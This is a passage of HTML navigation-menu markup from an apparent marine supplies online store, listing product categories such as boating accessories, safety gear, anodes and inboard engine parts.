        <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
            <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                <span class="navPages-action-moreIcon" aria-hidden="true">
                    <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                </span>
                <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/"><span>Boating Accessories</span></a>
            </p>
        </li>
        <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://boatersworld.com.au/product-categories/boating-accessories/">
                <span class="text">All Boating Accessories</span>
            </a>
        </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-3363">
                        <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/cockpit-cabin/"><span>Cockpit &amp; Cabin</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/cockpit-cabin/"><span>Cockpit &amp; Cabin</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/boating-accessories/cockpit-cabin/">
                                    <span class="text">All Cockpit &amp; Cabin</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/clocks-barometers-bells/"><span class="text">Clocks, Barometers &amp; Bells</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/seats-pedestals/"><span class="text">Seats &amp; Pedestals</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/mounts/"><span class="text">Mounts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/steering-control-systems/steering-wheels/"><span class="text">Steering Wheels</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mechanical-controls"><span class="text">Mechanical Controls</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-3364">
                        <a class="text" href="https://boatersworld.com.au/boating-accessories/deck-hardware/"><span>Deck &amp; Hardware</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/boating-accessories/deck-hardware/"><span>Deck &amp; Hardware</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/boating-accessories/deck-hardware/">
                                    <span class="text">All Deck &amp; Hardware</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-accessories/deck-hardware/bait-boards/"><span class="text">Bait Boards</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-accessories/deck-hardware/rod-holders/"><span class="text">Rod Holders</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/bird-busta/"><span class="text">Bird Busta</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/handrails/"><span class="text">Handrails</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/trailer-accessories/"><span class="text">Trailer Accessories</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-3365">
                        <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/lubrication/"><span>Lubrication</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/lubrication/"><span>Lubrication</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/boating-accessories/lubrication/">
                                    <span class="text">All Lubrication</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/oils-lubrication-additives-consumables/additives/"><span class="text">Additives</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/oils-lubrication-additives-consumables/coolants/"><span class="text">Coolants</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/oils-lubrication-additives-consumables/engine-oils/"><span class="text">Engine Oils</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/oils-lubrication-additives-consumables/gear-oils/"><span class="text">Gear Oils</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/oils-lubrication-additives-consumables/specialty-lubricants/"><span class="text">Specialty Marine Lubricants</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-3368">
                        <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/safety/"><span>Safety</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/safety/"><span>Safety</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/boating-accessories/safety/">
                                    <span class="text">All Safety</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/safety/fire/"><span class="text">Fire</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/safety/first-aid/"><span class="text">First Aid</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/safety/life-jackets/"><span class="text">Life Jackets</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/safety/safety-misc/"><span class="text">Safety Misc</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/safety/signalling-equipment/"><span class="text">Signalling Equipment</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-3367">
                        <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/toilets/"><span>Toilets</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/toilets/"><span>Toilets</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/boating-accessories/toilets/">
                                    <span class="text">All Toilets</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/toilets/macerators/"><span class="text">Macerators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/toilets/toilet-service-kits/"><span class="text">Toilet Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/toilets/toilet-service-parts/"><span class="text">Toilet Service Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/toilets/toilets/"><span class="text">Toilets</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/toilets/treatments/"><span class="text">Treatments</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-3366">
                        <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/workshop/"><span>Workshop</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/workshop/"><span>Workshop</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/boating-accessories/workshop/">
                                    <span class="text">All Workshop</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/workshop/adhesive-sealant/"><span class="text">Adhesive &amp; Sealant</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/workshop/workshop-misc/"><span class="text">Workshop Misc</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/lubrication-consumables/gloves/"><span class="text">Gloves</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-accessories/workshop/greases-aerosols/"><span class="text">Greases &amp; Aerosols</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/oils-lubrication-additives-consumables/spray-paints/"><span class="text">Spray Paints</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
    </ul>
</div>


                                        </li>
                                        <li class="navPages-item 123 has-dropdown">
                                                    <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://boatersworld.com.au/boating-spares/" data-index="1">
        <a class="text" href="https://boatersworld.com.au/boating-spares/" aria-label="Boating Spares">
          <span>Boating Spares</span>
        </a>
        <span class="navPages-action-moreIcon" aria-hidden="true">
            <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
            <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
        </span>
    </p>
    <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-32" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
            <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                <span class="navPages-action-moreIcon" aria-hidden="true">
                    <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                </span>
                <a class="text" href="https://boatersworld.com.au/boating-spares/"><span>Boating Spares</span></a>
            </p>
        </li>
        <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://boatersworld.com.au/boating-spares/">
                <span class="text">All Boating Spares</span>
            </a>
        </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-111">
                        <a class="text" href="https://boatersworld.com.au/anchors-chain"><span>Anchoring Systems</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/anchors-chain"><span>Anchoring Systems</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/anchors-chain">
                                    <span class="text">All Anchoring Systems</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/anchoring-systems/boat-anchors/"><span class="text">Boat Anchors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/anchoring-systems/anchor-chain/"><span class="text">Anchor Chain</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/anchoring-systems/shackles/"><span class="text">Shackles</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/anchoring-systems/swivels/"><span class="text">Swivels</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/muir-windlasses/"><span class="text">Muir Windlasses</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-87">
                        <a class="text" href="https://boatersworld.com.au/product-categories/anodes/"><span>Anodes</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/anodes/"><span>Anodes</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/anodes/">
                                    <span class="text">All Anodes</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/anodes/anode-kits/"><span class="text">Anode Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/anodes/drive-anodes/"><span class="text">Drive Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/anodes/grounding-plate-anodes/"><span class="text">Grounding Plate Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/anodes/inboard-engine-anodes/"><span class="text">Inboard Engine Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/anodes/misc-anodes/"><span class="text">Misc Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/anodes/pencil-anodes/"><span class="text">Pencil Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/anodes/maddox-anodes/"><span class="text">Maddox Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/anodes/outboard-anodes/"><span class="text">Outboard Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/anodes/generator-anodes/"><span class="text">Generator Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/anodes/bow-thruster-anodes/"><span class="text">Bow Thruster Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/anodes/disc-rudder-anodes/"><span class="text">Disc / Rudder Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/anodes/hull-anodes/"><span class="text">Hull Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/anodes/shaft-anodes"><span class="text">Shaft Anodes </span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/anodes/propeller-anodes/"><span class="text">Propeller Anodes</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1720">
                        <a class="text" href="https://boatersworld.com.au/product-categories/inboard-parts/"><span>Inboard Parts</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/inboard-parts/"><span>Inboard Parts</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/inboard-parts/">
                                    <span class="text">All Inboard Parts</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/inboard-parts/belts/"><span class="text">Belts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/inboard-parts/bowman-ends/"><span class="text">Bowman Ends</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/inboard-parts/gland-packing/"><span class="text">Gland Packing</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/manifolds-risers"><span class="text">Manifolds &amp; Risers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/bennett-marine/"><span class="text">Bennett Marine</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/inboard-parts/engine-mounts/"><span class="text">Engine Mounts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/inboard-parts/corsa-performance-marine/"><span class="text">Corsa Performance Marine</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/centek-fibreglass-exhaust/"><span class="text">Centek Fibreglass Exhaust</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/skeg-bearings/"><span class="text">Skeg Bearings</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/inboard-parts/heat-exchangers-oil-coolers/"><span class="text">Heat Exchangers &amp; Oil Coolers</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-3380">
                        <a class="text" href="https://boatersworld.com.au/product-categories/electrical/"><span>Electrical</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
